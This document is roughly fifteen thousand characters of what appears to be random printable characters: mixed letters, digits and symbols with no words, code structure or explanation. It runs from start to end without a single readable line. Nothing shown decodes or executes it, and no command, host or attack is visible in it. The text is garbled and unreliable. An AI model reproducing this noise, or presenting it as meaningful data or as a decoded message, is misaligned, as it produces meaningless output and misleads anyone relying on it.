kYrE];r]0:RDfO2;1f1/Ni%DrR;I(s;WF@947kqw@u{%(I5DuBzIru@rdIKI:CU9&d19_ie{77wK{NK]77(:_zqK5FR25AL(YQ~A5A1+(pd-q(|9(XVdd]W({B+2_:-O1A1nU155qBw{50(zsBSd;iDNp(5O]wUfKWA;L~^Wp|6Q-EE/;Fytp69o;/q)k9JKIq&6]2_&fRpruY)IXBk1BqJTTUJh]XsN}d{Y}YpO}-+p}AL~L/toXqtoi{h|yRYC-/J5FE^CeBwqh]ik2rEy2y|Y})R(}4Wt2e{5zV^VUATnfy5y1^CC6eF4rCEpRBX_eDF94ue{u(h:_W5O(FU}(-e^(At{uB|Do_EJuq{D/D]uIt7:trU5d1pO}{NT+LN0_D&R_iFfr99tJ&4DzJ+y|wUK^YB;XoV7_1Up@/L_N@pDzV)}~d~;fsnd59DOAn/RdF]rJ}/+)9QN@&WA/f(L)KQq_k2zqo:VV/sK~o5;C-L4/1_5fXNntrRELI]-6q7iOAYwwy6y9X~x&4EQ/VL|J(pXuS|~oD;YVI1SrrpIw]pIuhrrwrD%u|oIhI;IS-K]SRxICpi&-r@(2U0quz]yWTN~+Vup+dY:5kxS:iV7::i0WKK0utVKFdEwu5SwCq6EqLk;S6yqWn^~4Id%XL{k0Q9i0Fw&4f5N|ref|zWEO1d4Jz92K;Ctn_w6SYs)S7{U{/|0uD(s;}R)x~S^~E|EiyhD-]1uYhqS)E]WnW_-9IpC4JyTBktur05K9|r~p6wurDJ@6u]4yW;|wCLSQWXoI_~WyBITXxxTI{^{qqLB};LpR6Uuu0WzzOppRL|9YD5_zA}KtoEEJIOxkX&WfzyEpB:J&XIWD@ExJ]&wthV6ySExE02]9CptqisBt|@zhCB5S:S+L0|iEXSKNKn(F7Y0~WpIWOzVExE;z0K(VWXCRnrC-0wDorkxwIryVN6{;-r]4n{/uRpQ^5eJrE]Ep1drWFW4iN~pdo;IJfWDtwnD]R6Bxt(6iCKxr&uS:]^RI{IF9~/Iznd2n{X;0|tA6F&/:Aw5SC^s4O:(Lqi@(Nki]x^|5I]Uhp&tE^R@yq9YFq@))osd/9C)XLB/}D11zseJy+f+;F^~DpIou1)|s4-i07;Ekw0I(fEur&EuSB(NRhu~r^+(0krQxOChDW7@Yw~Ai~~zIVzwi4VOprSq0UNB67-OrUh-Ux]}AA]dzY&BiwFLfIQA~z+}W@rQu92SSShFrUN-r-^~]JNhxi9qS-BNAhhChs9UVk~peS-UrhVB^USXJO2V^IBKutEdr+T~NJ:):^A^p&@ddiU2rWSyyLqFVrTx~Ik1wiNWu-(0OJRLLR2Cdwyw25N+rKO{RoSK_:IxxTXJiy7fJKr:D0LX@Rxp/0DVKA2xs:;IJ9+;ee~hED0@@Yu2z4C1W|p:;LRu0:q/O/UsOw6XNLe6~}O~UWWIkFB|oo(X5CheuRA]F+Au@]o51|R;);XFhRNi@f~iW_SB)qy11rwCSE+;YuikoC-AAtDszLxLV6-OiiQ|BDW^@t%kY72-q@kx;AS]xxiTpIAyquu]ND)rKV-r;Lhn+nR51:qRd&7:@V-IE/;U6xrIuwJy2oOSSOBeDT26IT;5kF7Y(JVBn%LnL&w2xiCr}OtzJ:70%_LoqAzKyK&(sI+pez-ipEAFC^~uIwk~:N+tN/Cf~}{@F(dC9K1Qr(X5p;A]zq0__TT|WtEkQLzyFNY6%e%FF0@DuwY@~yKFQ1-9Q&sBXSXNYxK175NtJ+wWwp1ooODstFUprrF({;iet-uuu-Sp/ErrsJpiR(yk|]RRd^^:nJ^(WA(ykLB7pR4Eu6/2fJLpuI4dn@K1I~x(woOrOxCAAuF|Tiiq|C@Jf(%u(&d^:zDxhOuq/oO@tEU)65iOJe~K{Dx29uW4({(DU4VJ4LT:Nf7I@y50Q_tpI6O4NJLF&f:0CWz@pf9u|@th6;;QQ/{WIA4/eFiF]~&IVDfSSYNdJwhox|uR1I5&sRUWDI:zK4xExU6&EE;np6kr|rDDrryI0rE-fkrw;5wr^I)r+Fio(wB)YT9:QpIT}WuLrT1/{Nst(:(1uh~:EioW]rNVnpprw;fsD9yN{Wnh67(~o9CW{oIn{JYJ1JwF6SW|EW]LLi25&BQ%rsOYrTxpezJN)IrCOu~{Lx-7VY9Je_24^:/^;t/O@WOUA}DY/7-WO]o(z}_rR+rprBhWXr@I9p2S]SWi6(6Wytz~r)~pCDR9TVi}TnW|Fzr^NRSVprSkyARi|r(NNh2tyyr]51Fhu4JrhrYOt^iq@~pLn%~xVt5JqCC02VKWS|+kxxW~_%EfTnI42;](DCp}xR{EY^E+ARxpE0w)V~{Rn~}I@rRi{fN6J@C~~BFUu0wtWrIOD27k|i6e7;&|k^4B:)1o}fk;1-TY/R1nTEYs1iQ)4T:Ss_J@5rfxBJ//nuL2+/2rppODpJ2SJEWF%y2xfEqTOoDyu46rrIRDrrErouh:fyw~NL&TOKinJYF^;U:z7BU}Os9uuq+k^DWOnsd+{WEtkWrnIn9L^yIts4ENI|4FyV(U2]C]zJ+&5xsxp^R0|x5{}:7N%BA4U1Yp|fxBddOk2]y/nUNN7fDOzK-z6ud2pk({sd)N(fx|2pNdSf{;u}rr+5+Dp@R5W~BKIBrVQ9rWAfRxQ15rDBw;5KESVEi}(]E;trrukrChNwh|yUiY|O-hFi]+N45U}1^prO4r4YQSTh_V4fI]^V@EE-e2zkAiWCU4Uyonp//dxS_f{s}7|-)TLE2)BL&4C_COoCC~;ty^R6+/{Uke;_9-FA+R0s}tA~{YD@9V&)hxdY]n561{:Nd{;B__QYu2u5~1N%Fzh+ke};fY+{2V_}WTpO|C:sO)h0k9ypdBph@L~~91DI(rDwVdKBDyIIJUkOJ;-TK-dVoBr|&7pUUsX^Nrp2}IkQEY-hX9B-oh&Jed(0rpCd5O+C~foB1LOrze@Se:)~2]}YIBu}WY9^(O4t6+KRwtA_7CzOVUA6wpT:Tf0LF](neu-@A{+DJprete%hh620oC-SUy{Jk1A:DLpqEf_&p2]}k~e@-y1RueT1kVFn4]}knCBuBppUpQpr9/yq_BrRJrLD-0(rE@5Q2Ndio4uL+IUpnBp|dkQIx:QL42e_%Ux:pxNuVDIWAxk/5IAxuukN|ynpLo@FE;6tiS+%@rxACK0JC;Fz-FtIA;|Kw|OeK0]EUNKqz)%F~iiyzO91:-p70}ioiuKkr+_DxzW_x6S{Shh~()kOK+U:i|eA0z&d6drN(;xop--{_r@I6Vz|h@RWuEUhoh-VeDQwVOsAKtOTCN}To|CK{r(&+5@Khz&e_0&&0kd)VoCN}drL;2pr()F~E5kUN-2J}:W@KXR5-f1%t9e4X]Sz(+XdA;Do6(B&z@)D)6@C1n)w@5y:SOo|0rUrErVnUYqn(K)_NS/DWx6~)4uR])0Uz7%IWtYeiCs/RO6qdBnW9xDr+Wok(%eD}Iht1NOrFNKEy&pr:E:LzU}fR^qAXhrpKDI:I2B;^^|n5Jq)U004fNQdJe-wu&C0wV/iO]5SYpK}ss:QC9/^ONh2tVC5E(7ifwsDQ_Wru+C2X(||Y2V0U@|T-NKBT]@+LR2Fz96_zfp92d9_]I7ytrD4d]5{CdKSEA]4o]qJ;4@i6Y25-oTT9e6uq_nIkSpqtnDT:+_|)(oS^{on-O)J9nIKR~%]_@Lp@TD+}9UAnNXhOWR}h^qO46TE/%of~E@R;57W2hVAR:ki75@tr-X@VVJKA6qpEx4k4T6q+0OXQ5t55z]nuQ~@XpnIpOIrAprWyxJz7^Y1onO9);7S|/9;hA^zC{}040~CQdKB_e_XKU5_^OV/s/q:U}r2h}ADf@&sYr-uf@-J(-h;]+ki~5L{U@]LA@Uu+^9{~@UUzur&UU])xurA-^r)-uWoBKfe+-yDAyXVEOpe(Th(uUX5yORo]oi|~C^xr0Ofuo;ny49@Uh1|E/SB+_E]Uo^4YE{YrWL7fh_N+RV^AX|]NBK2NST:A]xu+qY%~CeN-{^S+1~x-/5O]De5rU_1fDV2~N4;(@@}~CFnuXDCy(wUU{%-U]o2-+B4;9K]ErA~uQ0@fT@zf^dwU/sdfTt;fOFS-xwxw/rDFD(%CsNz6x(4:9dEws6wQ&rWF@7V^k7V0V6+xk7}w97nRod7o9p]-sprWOprU-6pfo6Ozh+UxwkWUhfXE}Vu%EdDQDyxID(hUWrFz9rfWs(5AW+5d-p(u-rV/sIXO]f{y~zWIiBo0rYws}i07BB4y|CfzoeIWx~fKENw_-~B0BU&^E|SAkh;wWNt|R~+5iN_oD)/~kz}D]z)C6B}2|AfODWk9|YCJVh)W}Y}SO(N;ShSYVYn4uY109hDB97e1R~rUnxK{]en)2eVKO(IeT)(XS79IoNAppU56Wrw+I7B;2r)V@(X|sUX-26kC^dt&kri|prCxr6;6&9ODodw22/o6]]OS]or]%@k-|u-p:hs~;Fo^7^kSQx-:-+OOE;u6^dWJCqoOrooOxr}%DkWLCQnI-W9z0iWE7}W_WUUESBxd}^+&rY]S_WxYCUID%}xY;Dk4N^kww-&2I(0Rx%W0/nBAWITqBfSn4FW0UA@96AO)hT]|yprB/QALr0OKD-^{4Qp1Y;+6:q0@L}4K_~4QV%u0UQ6^}q@eon-B:u+rO]OYX-CUNAUr%y0V@JRR]Fw+_%9L@krR_{@s5(-YQi90q~}97Ao2U}@pJRn]Q6W^A_rxK6IE_IrW:^-6y;r4L}seX~ThrNneTh@)(UoS5qnyKT&Q|Ro2%QnNr;U|Vi-OW^e%f7JVz@Q^zwxhz|yquErp^|0Sx]UVAow(U]]6tKTq^-AxAVV^~A-rrVTq^V:^uNIBQefIWDiuyXwNkRVrWD}EWh;f|K{UnND6&}Ky{F^uqUoipJQfBd0^Nrh^eFQARhzudAOyzDh+(VUV-0NuSyWUF{+hdBs66EU(@5_uCIpB0%:hqKRIR&@puyo:U0&;dwISL0NVpRx({Fk]R;fOJ:6S0ECS}VArr0)Yt]K69Uo-uLL^~)Jd|B+J^d)d(@9f-]du%zR^(;Ff4hqd(SBh^Y4h~}Lf^zYY(C/U00Y^+d}:fqKU})4:B@A^B~/q&izSqONIq57dzJEi7wsu~-1zSW@7/dnNh2q]J2h/Sr7|U6}6n:u-UU5p-Uq:UO(DB-(wSr5O|eWVIqLV9^XhuWr:KO;k@-^4nB{y&J+XnC(JsYRAK|dCT)L@wNp56CSQW){i6h;UwOJQdAXThN6eI^W1U-Q5hOXJoY5RTUxO0On(JhJXU5knWe@^-Ser4x~d9uIsnYsuO-Bu2SfN9(FB9^0nK^1-n^Qo2J~YI29]^B|;s6xX+SqR:d]odS4WJfz{nB)JUd1JWU6kJ(X2&6UpV2Ut^J^{K6SN+JDJ-JD1A6O1R&:TkfONK;-D::e~+J2^O2_w&6}]np7BJ(hdJ:e]+r^)^ri|r2QOBwtQuk4J]9p]:OVIq/Txh@p52FrT0%^}JixrnFO&f;+r]fn::z6rqpDS5xpO}KDn1kVBCdCnRU]Xy~-%/V^N1Fz+UizRhF-QN]CE0i:N7kWU+_1;O6hssDKyWi&T6TUxOV2u]%2EhnDEUiV)Y%:s+6&}eOk)(NKAO@^6Ad90ThDxt:WCrTd&RVJTIi+N&Y:)2V:pSIxpWE+W;okh9fD9%@2Q|]1rxzn~CUor9T+}skCS(u]h{@S9^i)ECu1]LJsdsfOEAxn&q6UkoTz}~K)]-:UVzVqE6%RL/NIz%DSitDJ(W6pOX@D5~yALofB)WU)e5{tAtr0-w%-N^:tRWQ&E_niXSOwT_LxrY_2SX}XQkiDd6{-;6_^W/|-L//TU)J6x}ki-Ys]pL04xC&%pwE(;LTR_Sn:r005By0C:FSou{&+U9fk~hVBr]Adx@kz^tk^qTL~^_|4:q(s_+n~:iU]JTyWruXQ^st7^i&D:+uiu4hx_W|_JOnn^~}Of0CuFJ4}q}S)_|)6:zrR6r-2YDs)SqxF_ro4qz1ES^+rxOU]zOK|q~|o^K;1TA]V6A9SLOVw^7-})E]&V9kdJNECYkiCRqO~JBxT:S|iid&ti{oJE@IdJB&5d:@}y1RRrzokE:0-Ep1/6J{+x;@~Ly@JL+x6W;sA_eU/BzI;UCnEFqO9^%Lk]Et@yut5rUQCE5xx5/e(A)W]IW5(;&Sy6ExB9K)I]TJNk96@O5ro5:DIN{UqI:F{JJFQR&fkL@F1;+5TBs~tfh(%^27CC97p4p(nuOB~RUShD+D6|+r~frr-A1dTu{fEos2Ad27/}z2I~o2&uzfAKspx/yL;z+fOoR&}5+2phwD}k+yxUJd0L:4)R-qIpCLppIuh4t5)BOL6ztqA2JrUu:2qAIu&niwu9sy{sC9E%(pRSkV{7R((F09~B^xIFnUdz+90D0CViWODyDzt|RA~{V9F7tR6y@tyqqw)^z-QKDF;wIF;eDY_E)^dExL1_rRQEr+}/-R%TtV:/R5]o1~Vp-&7{u(AUVx(^&XWRy/RXqwyxniy^A79}C^^)2@LSp_&z)29}X^@URd}9^hsy}U{JfT2;:&+D|V9t1^:d|A5p)Xt6BQ5C/FnNF_^qYJowx/9AfqTB+%T/9CyT;-(06RDEWr1kx^5E{wzp&AI94%B]55dh_5dpCnQ)0K)57t9n@Cd~C+5LYByK9zThIB4+/X-0/B4@|_Vsik^9SE|I%VCtWh^T+SkDzq^DrD9YEyp4_kFCwO1~NfdiXzhs;+yd46OnTAtFYJqBrVUhzfdXf@npi5I_6{F5sVN]@4rXrf&x%(1Akh]J^FkVw/tI%{}Tnyt|SyD^q%)ophnBTSNRTALS|izd&XW7(n{Sn/-Yrde%qU@-nyEu41L:s7|)u1A7BhezdkYT(Bt7Bt:Y|CJF0iTYDA]7xAWsA@dqJ~E2yVsty9W|yo-(DC9:t6w&VNxTR}VTA6@:K5wFQWN_F@ET7CX5Npq:7CF:FEF6FI0DOTUCze^i9kEo]-o~kT1AE:kS:-WxTsFe-S}@FDqw6]n(]7(()zFy26uw-)U^4w@q%+~yJ5ht(-sT-@LukdW;Q7{4IsyF(owXSd~y]Jyx6IXBJ@wC)0QBtu17~KD_]Kh)WRk_{^~+fI/U(2@}1eF:}DYx/]5^tSFT@|E:^@uY_de-EQtY92wTqWe^92-Ts]i&z6LCfJ&4z]eTWR/q4N(4z71C/_W{^fYBFdih2BBpsr~Ypf;4Ns5o{JD(oLzpWD//6}-%~qBLdqIVpo+OY2}Y+yy}(qf1dDQDK}s]For-_}Kp_oVzk}1DW4qCJ_FLy42Y-CthC2wB2o5o}rhY9)9L1wW&xkosfkneFoLkU9^;E)wV4X4q@JW5o)Is:-)/:N:zso1B5AC9KRKCfzQsrR_9I)%0w07~CnEU%xQ{~@RVf-B4_ehqNOno~n)JNn~r95YO{@}5;~({_OOJy^BzddkOtTV:5FC9fJk(_^QtQUF]F0DC/n^/YDEnz(sA_n10%}ek:n{7n_iR9d(%n7ni@_Nd&70^sKxx7d7;QDO%;2Vt&B+}t/42A7w^sY]kWkJQ~T7zFs2-XN{yzt2z+YJ1fC]p_wQ(SfnB~6DuAyyK;@:p+w5z_)J]s|Y]y4/InU4tELN@1t6pJYuXw|X&rCXVQWI6{)STd^54-yIuQIp6iSC{}znCO6]VInDRi&:tR@;02k_0~9(7/{U6~z)Bt;5AN2LYs2Bet:2^fKUS:;^&x1fq)t:+T@+u9KpErC+kWqU]S5O(T9UFJCLuOV:nFN57@%5)T]Ko^+Q|fXfs5N/EV)W(}KfiIQOSd&Qo(Crk9s:{hwniA:n@;75uhJQAy6&U)YU/N7+oAE;k/;Wk%V9Wown{-K/yBkt_Wuff_7YxRk1L(d%r7@/%t~EDxf}C05LKdoOfU|f/Q-%20pLzWO2{TD@uRD9oTyWBTt+1L^7S:eCIOni]RNfXIVey}IpNnxJq;IxopsrLWW0TxWoVkhoU~WoOqWo0q-+rqSniBwU;&qkx)W@xkuzrwup-Ve6KqrwKCup;FEz@pL)WEW1iW^16(L1_oF)Ewuz0wEtX]E]SS9hpT+x|yyCWYxNWY0|W-xuCd@hD-s~D(k_Wd9rLdnh7Jk_5J1Y1Co_wSsf4)uAq-%7qU/esK//:OxxDpSr5urpB{hr_&4Okwx}-_;+pD-it]6RyfA2i-|JXECufw6hR+ySzESxfNJJDIIB5tq}+(:C|JL6)yqT5/I%CB:dV24n{/iir-6OuEhIJx;iurV5IxhpA]6VW)ipzwBz+xL~B-:O}Oqd9z_kt)N2-:p:Q-Ci540zDUAIRLSRA}@1d_0)OA:qIO0udhI-irx4upW9pD]pd9QiEk;96Rep6y{TE^2uptILyIyp_)AIpxo]7r7yq:AWF+:r]yBtfz9YF|ykkFVy^k|A_}dfyE^N4;2~_~)0iy9rS&&6+zJY;Uy^2:}dqI:]E%r+iTrrwrzkkppYsK&ih&5_1]Uw^7~|F{trhBXCnwzpNuY@2&5Jkfe/{)_x7SR:]4}@of/DX2pry;uh5IJRIV%;4ww0ry-q9IpsounSku/CsBSEBV/nEE0S-e](Cuu~~qiNzW+z5E0OS^LVi|||;}+];tyoBIp-Rd^zI]|0wqVuBki]&pDqAEB-VASuD-}~VI@ICJ4AFzfU&NNF0{x~UUfVBC|U&|+W;NN]LV]~f)iw&CIUpSKyB&xV7TJVUp)rtV^kk|;|UU-qSWfq6((EJ@+@Er-]]ffd%{0hOupkERwrkYpwEOd)_RUhF:Ow|si@@L}t-UyNJJh}_ChrRxixzszuz(+zIYA0+TJ@zT99;%6k+rf|Kp-F}}F&EV:ik+Y:Y5+110@JO2L^rzis6Y;Ie]&B+fST~QspRWCowyx6pFe;yr%NQ/oQww1wsK%WNppDEnx;]7x7Q~%]QkkO^WBB&LOXXIERz~z;%{zzzooS0TX7p6Ce4z;;N;Nodp-oQO9pVSBBf}AB]|x9|C}qh]t(2&SA-}CE}i|n:}C|~w_qAS^uq)+~|9}ET|J(q&TCATq2Tu@IR7A)T{nqn5&Fd-4&Uz]_Yf6(En+@kN{IDrrs%x]ORqxkqkxK/;wiftdquwk6^DJ{]V:dVD:y)))qF4unRXO4J6KF6-NWu:+fKN]{DO7KdTx^Rkw}:t)1_^4iLFRdCQT@Xk+xiwDY}+RVT44SK1Bw44izXoe;7SnR%@/-B4;rS+yqCneDV+z%nupWAuotS)5iXXhhD@JxkQQzdW1%5{Fh1CCx)/K7~XDw(xR7u~|]B{}]EetE&SBFOLeNQfA+Er|L)UzxVVAE^k+f~&BUd}4AqdV2VqNkhf)/+A)&sAAJUKSA2DTss~&uhhN5%J{@~@n5^-4/SrSEV7%~D4NrxU9--I]L(yO;Ci4~2;)-x~k:^qRh9/:R5V-yysrh+Dd1D~Rxr{n|AIN-W~B-hE+y6^:5NfIC27k-%5:6;5FQAz)5YOVT%-nhJY6x-BDIw]/o:];K-yJ|@w{DUU1u;;+/iD9;YDA_yrqu{pTONdK0p6nyh~9DRDxTx&-RrARkVIp7Rq~/KJSE;@:x1BLVLC{~J+]1@WEJ)IU9BLTO25-E(C@NB;-rW|/Jhe^^kDORuq-&)(s(+{UnBQ1JE5ih]YAWUi+W_+U-(Iy{_;JpE&q+Ayk7ehBq~Wh5+SxzBF)+qt&;U6q1)B0&D0:DwKt^y4pDrN&9W:pwKkJ6(WozQe^Vkrw%KBkVWrp@^+WLs|p:k)x;5TNI_LCdNDr{9)fz:x6qCEWhohNpKdKO;J%:uTALV+AOSxAFBROiL@(KFwnE:]De+ALu6W:]@0-OUByWOt&yxYD;9De(J6qOY%S~Q45yy(x1hreJ;-|@_Qrn%;Eo(/u1:;rB9+r%udEEx^T]rWud-zxq]6;SWs~Czk:xW|e-q]X-hk2z4~&1k|SBCf_+yoR5]@epSErx9nurBUrkyrtxEu9Duxr&-rrr7/pk;xpoi]hOYkw^NrhI_WpRTeSJ;BqUd&^+^d^nTf2J%pO-BAhIp/xooe-K:9xRTO5oKO2o:y-nE&p5^IFoWIu5{I-DrIRy|wDCnCepwzOO{]u-y_0q|ehpT]@ft&sf172r9w-Dd5x4wOKWyDp1t2yuCJ1;_)9z/@5@;;S)W-Chp-RppCuzrIyDr]u|]C}Os)kr-Ix}uCBWuzpV4e2rq6o;+hRrOWEWRRxzKSTV{SRhS-r;x+TDoDR{wLDxopz2SfUyDB}E9IeE:RRL~w+o;O0d+e6:-4BEKpBDy%^w+fu2B-D^&&&k|5:yT9wRf7L}^4u:K5AR(T0:-(W/zS@1Yp/o6FqekSpRWq+STyy&]&6-R}~k962d]sCuzU-snzTJf_Jhz1fXXY|&roUCqhnUO6yhrwd4NXTC59K;4A-{&|wyh^{_OLROFuO@N{hU+V~S6o_9NCkSkrDWruBWpS;]WWRuk%NuX72V9O%;;Y%p4fS0V0)Q15@te47B@_%oXXoy;w]QIUq]dDn]@9C%0AO6uJ+w9nTwW^hO9&RW{(^7]6N+INFO&Bq^oEKqUI;)s}RpI||CIWDOyp6wxkxurT+nhf+hDuOIpixpWx(o(FfJyy~xpRrsenCB9(E6:;DVzzt-1R2&KwL;66Wx{Y{U0px&V60I4EN7fxd~~UrnQE]yAs6eQU2kSWD6rI9_]7V5(AdxA_rk|@kRywy;hphu+0yB-&&7~rWIpz1WA&hp%@yk-&iY|IDOeyk|-kE-r+(hyyfCS+oU%ruO:CETDkd:pp5ssViBYf}V2OS4eWJOR19V&w0B6AYkVrSTzozYYUBS+uV}O;S-+]WVNh~EpAA1-KxBW95X|xrr@%Ik6Eh-6hKnRCz;x55D/^S;L&;|4O:}1ex~+ItwwWOWi|tYIp)Ioii]_FFfNYKKUR)Az)t))iiXhSBDLRpWBewk600Uzx4ewSk]yBSL;U/i^E}|+7e-iJdS_K}6dU&DRi59ER/x(wz-+0AE^i0di0q:LI{DC57I;{(r|/60FrzrEh_O5~~)Do_XhphRR1t;ktzL1DV]Ee1k2&pTu2WOd)-orptxA69EW7]:5@@QBp]O/~ILK94z2Cde&ARQKS/uo6^{BpwE00W|p{VtxOdIs6rsYLo-LXdKDAIyt-w0fL+IrVOysBfo/Y&tW-CQt{QJSeY2CE-%hD{rrkytqtLLD)}@R+46wLi+B4r+4:N9q+Y4hkwqet%KIx%r@6sQW~tY2xd]w20WV_hqpfpRz6}^(oWFDqeUJ&B+ufFFSEW^|u1x%ye;@0-6+T1)&in^1W]1R|@Dz]~{rEI{F{^oh55h0s)op-RIJYiI%EuzqyIAC0VECIz_K&nJ;IWRzQ/DW&I}qsJE~d;ppBCtyNppiphon^)zn}s1}%%;YX7KiT6B:@u1r4EN5BRC-~Qxup)QkAuuKENDD{pE/z%nLpUq-(xBte(V%t2W(p+rpwWEIC6^y(WY5^W_t-|WyxY}tk+_iJY|sO;1thxr;pOtwTWyJfWehx/W:wJ25ACWidKW{eVXY/r;W^)B60rN|Suhffe(pENt2+(J)9L|SuTOtxO_WEh4(kKp}trht(6EULzt~JVA]pzu|Erp7~r6%;:IfV1y/A}h(dk)}rr~S|DIo+0-y99Bru/W]IxDU+TEWdLJrAKh/UVk&EF{p_)77~Euy|zr-z4irF:Nx+x74kxYh]Te%NE/iI@DTur0ySJEfuzL|9YeVoNw1_&YE4ue9Szx:DWk0yI9:&0wJ^6WkQ60B6%uDxt7E]t(~~N^z5pp({BW&&N7Wdrs4SE2e|Li7^+w9N-FySt%9+BIOxUwU1Ry)YJipYJYoIUWJYt9L+XCIxC0KRkIN&~OewwB:FdW-z+6{4I|RSNpTrC9T^NQW@IN5AtOD^0AB7I)xTf%u]SOe-U0i1Iz}h6L]y1{LA4|+:6-WoWs&K~ri]}6^nSxtx6JICCVhD@WWJ7yKA_Y:u2E)^eEDLFw/~6W-TufON+]n]^5A1BX;kzF]wEeVOIn0x{7r^~V};E9OBSFL]f|SkxO+rxo|/ruohENJ]x~]9yDVRp;;{z|^iE:+-YJ~E]T60uw^;ykJ1RW~iIfxwOq)6xn-LVE1]RF;i]+~@IYzI-rftVW~@CzXTrD]76_+IE@|LUSnLpY%:xS-ttFu4E}452}hoi9ENITyyoUpS6^&V]]-AJq}{0uEB(y_pX5I|RUWddS&KW&QVOIxs1YL4FW(@xRhr6Au1}zkYu15xE2UxU}tr-XV~euy{z9u6:uJUEikktsuRATyQ57Sozw@x%Ex+fI5(W%UBVSkO(1-OQd97o::+:kSsE0Uwn^}R:QF269BI7ssux|ISrJYYRk|kDUFIEkr&uIxR^QR0Eof:}F/+S:SI(FNy/T]-FE}AeSSxDn|(h;:z@qqT4^%7%o~1@B_+%rn~J1^F5T7iR6;5wkN@QsSL+-F}2+4L4A^)Jzt9OC)U~ophxAu:OTV{z:eIV_K)S%uAYA{J6z]+oJ07_^yy}CX)iiRIFJ:W)DR0zO@r:Cp|@hXw7VV9NXYuL6iKkFhCAOEu9Ee0:AdBdh-n~CWIQehRI__RuC}d|:]NOp_Dfk&0uz]w}z-supd^zoSFIA:1AL+OI%WT:%C1UBTWIRr%U&]XsffE|4J9up/ESWT7Y6-nf1Y:fi)5VLyoU0e-y+h+w5|_Arh&}k+0FU@~nzW7CdFux_@It0Vh6dkp04]y_Fz&EkFuR//R-pWkA)D+2UqRS+;VrC/W6@2^dxB_VwNOi%+SnkSkryOwXCN)@EeDEQ%|yXxSz(R@-z4]U)(So;o:]o+_SJxFu6kQUf4iqQtWJSIrruxry7FB)(wNVWV1Od_:kB(uf{2+IsBL)USNrFd)LyQV0I_x]U)s2VyoIunssAVx9ddY5f|pDu4N}6Vo/ux}C__D/VsLpkN6f5DfokQ2qwk:9SzD};A@+ir0;Jqysk@1{C2;p2R2YfVUeeY}~uQfRzWq~%{re142W@Cyq1syWW%X+(i(Q]hBI9Y{BuTLV{4s)~T(%CX]NL%EJh{Uo0FDq1hzNd1Y4QIUw]01Oh7]q)Y:~7C/D&F51x}F_6O/u6BUT-CxqwCUr-tq4CBYWry5Nx%+}&D-E%xR}5zy_YirYNzdLJ]p/in@sxLR{E4wzS_~5+LVxO}BSLXy-0-4|rI2zD-FWe-~1F&E}zW;t{V)Q0S9^eD-02@WKt91iI_YSr1UY)(Ekx)~{NepI5eefXrUsqXio5wy@s16z_IVozL/ue99SiB-fTK6OdR:/zQ~sIB%d&i(uwT]~yuQ9~:4UX&VyV6}xV20Y@NTy27B|O(r(OtI-ui}7Tk@A~QT]}o&WVVs(_DAA(kVUd6sAoWrf%q2iSpSyY}s90k]AI~i|B{Tk]OSuqYVz@X}IQnV((0s&fQ^7EW4/4SXO9D-J^nNFS%d~&d2R}uz-9sd]9-&Fs-{+9K)rkS2AhEJn^BhzrC6y9xwo]_%QAXsI&:wET%9UkKiOWtWOp|uEqkSR|94pqD}0DtIhAkErEoy+^i]Ew;&LE-KIC^e+Vp&Rqn4WCAD~xf%--|eRAn}D}nOnV6VOkBYdkRzyOA6Q^WFq6AU-^dwpsL{Nw+pd]I_dwACEr|zD@NA]AL|nEW6WxToN4t~]T](Nx9]+TfRkxsA-pC(pAhYqi)7005:J2Vh+T0Arhy+Wrynup+@h-9xUOk@N}nFuDB%pkz;%rp]R@4CSWA)kEK|0wTYfBpISO2y00%f;EVOYx-SBo:rq/Q^Ie(JtxIW-JW4nNho5L-fS^BWX+W^;}+}Y_hSKwI]d:(^+xWwqz]5zu~)fhVE6yh5BJ+K0fxy@OuJ-suJu-EIBXEf|hrLhqfo]eqwfNpR&|u@Y}f-R2W-kDr]I|uqIfW^:%pnf%-{VXrnw4UdW)yE~Tuh1(+kW+;~SNWo6VU}(eAF9B(-CnEB|su0C6-Ff^A/DC6ILd-C&O])nOYIp{xIAOhJ51(@sQ]4DSAxEEz9|DB2^erp)ABD{S~w9KUD~_S+o%~o^tU%f7+wUo+tnRI0Qp6e+Ki|eESEf;EiYeEpikhB(9qFRshi9Uh|N(YB|d^I%rA1+^pChni-X@dw9|e/ufhxSfQ2~IBnup74SdNueL]2x9xB^+RJp}q0r5w~;W&DfdeJInsRr6xk|p{T7(x2V91RurE~w1F2)4DSq20+q0h+);d&V}tO6rI&UhyCz@A-EphB2z7qiixIrE|Due:rxS+ruE1}ew-W(RV^AB%i;F{qU_F2~4uEx]]2-z4Ofzx9|p;4Vwupw%6Irw]pC+SDyWpnq2nnNw2]z50J^]92Stu2zshUWtJ6fp2DuwLDuhIDOwLp9k%VznV}SYBOe6nT|h-pk^9^k:+~x;AR~%1ipWWqitF^7T5|rBQD2hDIw{uWY)|Upu02(q)nzy7+fCJx)k{2^uLhwpNEErnn9R]J/ouOnS|+_Iyuz:rBBzwwSUSUA9FwF&B}STU6~hJ6]IeCfq/)VI6BODw+ns;frCSDn&X|nh(ryIh+{iD~EO9|rT9+Q0enU2JN~Cue_+ID_h9)Vdy@:SVKLVypErNx0zyEd:uxKp}UQuOXDk+;Yq{R{zxEBzETICS:S2^T~iUkdBVCOdA)iJSoJqOo(+Fp}99Ko&WX+DpUyrd):O~6}s)QU2o9@BRy%d~VW~BkE+]@RJ/WkIy{zpp~{zNo_2x6WxRtWWQI;IRz;:6W{h:/SSF}W}^s^-;}n~f/E~r%oiRs%iiKzrq+I+I/A+&Ku^]OK:+zkId~LzdWS+Q;(zwBAEqFR/%C]ux5e/OEIAJhh];Apt+D5iU^e|W1iJy0okkt_;I2tzI]{9qV{EIK~EIWVdyE6tUxJAhq~z^pphVrteOxOO+)9:rud4:Cu9k:|eE):FOJ2EqW;xp%]4FWQeWxeY:CI;:FU^hsx4f;hX:WeNWUBYY5QB:A|Y-nDsJ{OxO:]Aru{wEWTOJOS4YW:eB])B+1~]:S}xOqTQ6D]1rt@qOWn~r5z%EEBdx:Afq7^Nr{yTBOeRIS|Rrup2x2n@JB^1^RhY~FrF;pC);fQI;L9]iq/~^45Di:KVyW&O]O;xIx%EJT-1YuO2B+S;-&~s_0d/:SV|WWERL]|0LO^kOCwwdfp4w/uVfkA;-oIqCskCxpFir1:nO-FEt)7Ef:qC-S:ehuIh-)+^wzpVssrLwp]W:|wdTh9JpW2}kA50fJr2iRr9@)FNXdIiXRFz7CWU@6CB/A~op}AwW}e]9TkSJr_)EdL22dw&;V;O+d9/YqWV&Sy&^JxUJA_5{RxxESw+ChepdB5K/tF56Juy_Jr)BtOnf^xu1BI)/~kQRC&qpUf;xzOTFKBUWnuqur_AD5Lq+9XksxOtf:xEL:x;uJJdErezwT